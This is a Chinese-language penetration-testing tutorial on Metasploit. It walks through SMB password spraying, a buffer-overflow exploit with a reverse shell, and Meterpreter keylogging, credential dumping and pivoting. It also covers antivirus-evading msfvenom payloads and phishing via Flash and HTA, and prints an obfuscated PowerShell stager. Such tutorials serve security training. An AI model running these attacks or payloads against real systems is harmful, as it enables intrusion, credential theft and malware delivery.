本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Metasploit 是一款开源的渗透测试工具,可以帮助网络安全专家和黑客发现和利用计算机系统当中的漏洞。在 Metasploit 中包含大量漏洞利用模块,可用来测试目标系统的安全性并快速创建和执行攻击。目前 MSF 框架可用于多种目的,包括渗透测试、漏洞研究、安全评估、恶意软件分析、网络防御等。同时还拥有强大的自动化功能,能够自动化执行一系列攻击,提供了图形化和命令行两种操作界面。
0x01 下载安装
APT安装
默认情况 Kali Linux 中已经安装了 Metasploit,如果不慎卸载可使用 APT 包进行安装
apt install metasploit-framework
源码安装
在其他 Linux 下可使用源码安装
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \chmod 755 msfinstall && \./msfinstall
安装数据库并配置自动启动
sudo apt install postgresql
sudo systemctl start postgresql
sudo systemctl enable postgresql
初始化数据库
sudo msfdb init
成功启动 MSF
msfconsole
0x02 基础使用
用户界面
启动数据库可保存相关信息
sudo systemctl start postgresql
sudo systemctl enable postgresql
升级 MSF 版本
sudo apt update;sudo apt install metasploit-framework
静默启动 MSF 并查看帮助
sudo msfconsole -q
基本语法

MSF中共包含几千个模块,它们被划分成不同类型,包括encoders、exploits、payloads等
show -h

查找端口扫描相关模块,找到后选择对应数字使用即可
search portscan

使用新模块后可回退至上一个模块
use auxiliary/scanner/portscan/syn
previous
退出当前模块
back

当然在大部分模块中需设置参数
show options
使用set、unset、setg、unsetg进行设置模块,只是全局和局部的区别
set rhosts 192.168.0.1
set ports 80-89
使用run或exploit运行模块
run

在启用数据库情况下相关服务信息已存储
services
#使用 -S 筛选服务名称,使用 -p 筛选端口号
service -p 80

如果在启动数据库的情况下还可以使用 Nmap 扫描
db_nmap 192.168.0.1 -p 80 -sV

列出已经发现的主机
hosts
不同的渗透项目中可存储于不同的工作组当中
workspace #列出工作组
-a #添加工作组
-d #删除工作组

0x03 常见模块
辅助模块
辅助模块主要用于信息收集、协议枚举、端口扫描、模糊测试、网络嗅探等。列出所有辅助模块
show auxiliary

搜索 SMB 服务名称相关的辅助模块
search type:auxiliary name:smb
选择 SMB 版本扫描模块并查看相关信息
use auxiliary/scanner/smb/smb_version
info

如果数据库开启可搜索已开启445端口的主机
services -p 445 --rhosts

扫描 SMB 服务并爆破密码
use auxiliary/scanner/smb/smb_login
set SMBUser administrator
set SMBPass mac
set rhosts 172.16.117.174
set threads 10
run

如果数据库开启可查看捕获到的凭证
creds
基于已知密码配合用户名字典进行喷射
set rhosts 172.16.117.138-174
set USER_FILE /user.txt
set SMBPass mac
run


扫描 RDP 服务
use auxiliary/scanner/rdp/rdp_scanner
set rhosts 172.16.117.174
run
利用模块

漏洞利用模块共包含1700多个EXP,搜索 syncbreeze 已知漏洞
search syncbreeze

使用利用模块并查看相关信息
use exploit/windows/http/syncbreeze_bof
info exploit/windows/http/syncbreeze_bof

查看当前 EXP 支持的 payload
show payloads
设置目标 payload 和对应版本
set payload windows/shell_reverse_tcp
show targets
set target 2
设置反弹shell地址

set lhost 172.16.117.1
set rhost 172.16.117.205
检测主机是否存在漏洞
check

执行漏洞利用模块
exploit
Payload模块
除了基础的 payload 以外,MSF 中还包含多种高级 payload,它们主要分为两种:
Non-Staged:不分阶段 Payload,与 EXP 一起被完整发送到目标系统
Staged:分阶段 Payload,通常被分为两部分
第一部分较小,负责建立反弹连接,传输较大的第二部分 payload 并执行
为了避免被杀软发现,第一部分不包含明显特征的恶意代码,利用其加载第二阶段代码到内存中并执行
根据 payload 的名称可以区分 payload,比如同样是反弹shell,分阶段的是shell/reverse_tcp,不分阶段就是shell_reverse_tcp

Meterpreter
Meterpreter 使用可动态扩展的多功能 Payload,提供更多的功能和函数,比如传文件、键盘记录、音/视频的开启等。同时还支持多系统、多架构、多语言、多协议
search type:payload name:meterpreter
set payload windows/meterpreter/reverse_http
其他 payload
vncinject/reverse_http #反弹VNC图形shell
php/reverse_php #PHP反弹shell,用于WEB攻击

查询基础信息,输入help可查看帮助信息
sysinfo #查看系统信息
getuid #查看用户信息
在 Meterpreter 支持简单的 Linux 命令,即使 Windows 也适用
pwd
ls
cd
execute
ps
kill

自带文件上传、下载功能,但 Windows 下路径必须指定双斜杠
upload /usr/share/windows-resources/binaries/nc.exe c:\\Users\\offsec
download c:\\windows\\system32\\calc.exe /tmp/calc.exe
获取屏幕截图
screenshot
进程迁移至需要键盘记录的用户
ps
migrate 2796
获取键盘记录
keyscan_start
keyscan_stop

Meterpreter 会话依赖对应进程,如果进程结束会话也将随之结束。拿到会话第一时间需要迁移进程
ps
migrate 2678
Mimikatz 扩展需要 SYSTEM 权限
load kiwi
getsystem
creds_all #获取密码哈希
以 MSF 作为跳板穿透内网,添加内网路由
route add 10.10.10.1
route print
通过跳板访问内网域控DC
use exploit/windows/smb/psexec
set SMBDomain corp
set SMBUser admin
set SMBPass admin
set rhosts 10.10.10.110
set lport 4444
set payload windows/meterpreter/bind_tcp
exploit
除了添加内网路由外,还可以使用 autoroute 模块,利用已建立的 Meterpreter 穿透内网
use multi/manage/autoroute
sessions -l
set session 4
exploit
结合路由和 socks4a 模块建立 socks 代理,允许外部工具直接访问内网
use auxiliary/server/socks4a
set SRVHOST 127.0.0.1
exploit -j
配置 proxychains 挂代理访问内网
sudo proxychains rdesktop 192.168.1.110
当然也可以通过 Meterpreter 会话实现端口转发
portfwd -h
portfwd add -l 3389 -p 3389 -r 192.168.1.110
在本地连接远程桌面
rdesktop 127.0.0.1
木马生成

可执行的 payload 能以不同文件格式导出,比如 ASP、VBScript、Jar、War、DLL、EXE 等,比如生成 PE 类型的反弹shell
msfvenom -p windows/shell_reverse_tcp lhost=172.16.117.1 lport=443 -f exe -o shell_reverse.exe

编码 shellcode 用于免杀AV
msfvenom -p windows/shell_reverse_tcp lhost=172.16.117.1 lport=443 -f exe -e x86/shikata_ga_nai -i 4 -x /usr/share/windows-resources/binaries/plink.exe -o embedded.exe
当然也可以在 MSF 界面中生成木马,效果和第一种一样
use payload/windows/shell_reverse_tcp
set lhost 172.16.117.1
set lport 443
generate -f exe -e x86/shikata_ga_nai -i 9 -x plink.exe -o embedded.exe

启动 MSF 侦听
use multi/handler
set payload windows/shell_reverse_tcp
set lhost 172.16.117.1
set lport 443
exploit -j
执行木马成功上线
sessions -i

执行免杀木马成功上线
查看后台监听
jobs
jobs -i 2 #显示 job 2 信息
结束后台监听
kill 2 #结束 job 2


使用 transport 转换监听
transport list
transport add -t reverse_https -l 192.168.0.1 -p 5555
transport next
0x04 网络钓鱼
生成客户端可执行格式的文件,比如 HTA、Office 宏等,查看支持的所有格式

msfvenom -l formats
Flash钓鱼
使用客户端浏览器攻击向量,其中 Flash 主要针对老旧版本客户端

search flash
查看模块的高级选项

use exploit/multi/browser/adobe_flash_hacking_team_uaf
show advanced

编码第一、二阶段 shellcode
set EnableStageEncoding true
set StageEncoder x86/shikata_ga_nai
exploit -j
目标访问点击 Flash 更新成功上线
HTA钓鱼
如果把 HTML 扩展名修改为.hta,IE 浏览器会将其作为 HTML 应用程序解析执行。如果在浏览器之外,可使用 mshta.exe 来执行该程序。HTA 兼容 ActiveX 等遗留技术,支持 JavaScript、VBScript,可执行任意程序,但该攻击方式只对 IE、Edge 有效。首先在 MSF 中生成用于攻击的 HTA 文件
msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.10.148 lport=4444 -f hta-psh -o mac.hta
在本地 MSF 中开启监听
msf > use exploit/multi/handler
msf > set payload windows/x64/shell_reverse_tcp
msf > set lhost 10.10.10.148
msf > set lport 4444
msf > exploit -j
在 Windows 主机中打开 HTA
成功上线 MSF
当然也可以使用 mshta 打开程序
mstha http://172.16.117.1/mac.hta

查看 HTA 程序源码可知:HTA 脚本语言为 VBScript,通过 Windows 脚本引擎的 Run 方法执行 PowerShell
<script language="VBScript">
window.moveTo -4000, -4000
Set g9sC2u7hP5K = CreateObject("Wscript.Shell")
Set yPI4TszOgKUl = CreateObject("Scripting.FileSystemObject")
For each path in Split(g9sC2u7hP5K.ExpandEnvironmentStrings("%PSModulePath%"),";")
If yPI4TszOgKUl.FileExists(path + "\..\powershell.exe") Then
g9sC2u7hP5K.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAkAGUAbgB2ADoAdwBpAG4AZABpAHIAKwAnAFwAcwB5AHMAbgBhAHQAaQB2AGUAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQBlAGwAcwBlAHsAJABiAD0AJwBwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAJwB9ADsAJABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBTAHQAYQByAHQASQBuAGYAbwA7ACQAcwAuAEYAaQBsAGUATgBhAG0AZQA9ACQAYgA7ACQAcwAuAEEAcgBnAHUAbQBlAG4AdABzAD0AJwAtAG4AbwBwACAALQB3ACAAaABpAGQAZABlAG4AIAAtAGMAIAAmACgAWwBzAGMAcgBpAHAAdABiAGwAbwBjAGsAXQA6ADoAYwByAGUAYQB0AGUAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AKAAsAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAoACgAJwAnAEgANABzAEkAQQBQADUANABqADIATQBDAEEANwBWAFcAYgBXAC8AYQBTAEIARAArAFgAcQBuAC8AdwBhAHEAUQBzAEgAVwBFAGwAeQBSAE4AYQBhAFIASQB0AHcAWQA3AG0ARQBLAEMAWQB6AEEATgAnACcAKwAnACcASABLAHEATQB2AGQAaQBiAEwARgA1AGkAcgB3AEcAbgAxAC8AOQArAHMAMwA3AEoAaQA1AEwAMABlAGkAZAAxAEoAWQBSADMAZAAyAFoAMgA5AHAAbABuAFoAbgBhAFYAaABDADQAbgBMAEoAVABJADYARQBUADYALwB2ADYAZABWAEkAeQBSAEUAegBsAHIAUwBhADcAYwB1AEkAWgBiAGsAeQBxAEIAcgB6AHoAdQBWAGUASgB2AHEAWABRAG0AeQBYAE8AMAAnACcAKwAnACcAMgBYAFQAWgAyAGkASABoADQAdgBTADAAawAwAFEAUgBEAG4AawArAHIANQA5AGoAagB1AEkAWQByADUAZQBVADQARgBoAFcAcABMACsAbABhAFkAQQBqAHsAMQB9AEgAQwA1AHYATQBFAHUAbAA3ADUATABsAFcALwAxAGMAOABxAFcARABpADMARQAwAG8ANwBqAEIAbABnADYAUQBLAEUAbgA5AGcAYgBNAGQAWQBSAGIAZABXAHQARABDAFoAZQByAHsAMQB9AC8AMQBWAFYAZQBZAEgAcgBVAFYAZAB1ADAAcwBjAEcAcwB0AFYASwA0ADAANQBYAHQAYwA5AFMAcQB1AEsAOQBFAE0AUgBCADQANwBUAEQAWgBhAHIAUQArAEoARwBMAEcAWQByAFgAcAArAFMAOABPAGkAdwBQAGcAbABqAFoANABVAHYAdwBOAG8AVwBEAHoARQBQAG0AQgBkAFgANABTADYAUAB0ADQAawB3AFQANgBJAHcAdQA1AFMAdwBrAHMAdgBJAFYAewAxAH0AZwBjAFIAYwB4AEYAbgBoAHsAMQB9AGgATwBLADcAVwBwAEwAbQB3AFAAMQA4AHMALwBwAFQAbgB4AGUARgBYACcAJwArACcAJwBTAGMAagBKAEcAdABlAE4AawBPAE8ASQBiAFMAdwBjAGIAWQBtAEwANAAzAHIAUABDAFQAMgBLAHIALwBCAHEAQQBWAG8AVwBqADAAagBvAEwAeABRAEYAeABMAGIAcwBGAHMAdQAnACcAKwAnACcAVgBNAEsARwAwAEoAdgAwAFgATQAnACcAKwAnACcALwBJAEYAMwBwAFgAUQAvAGEAcQBTAC8ARgBRAEoAcABFAFkAOABVAG0AbwBRADAASgB7ADEAfQBYAEgARABJAHYAbwBUAGgAWAByAEwANwBpAFoAOABZAEIAQgBVAGIATwBBAHcARAB2AGgAOABCAHYAVgBU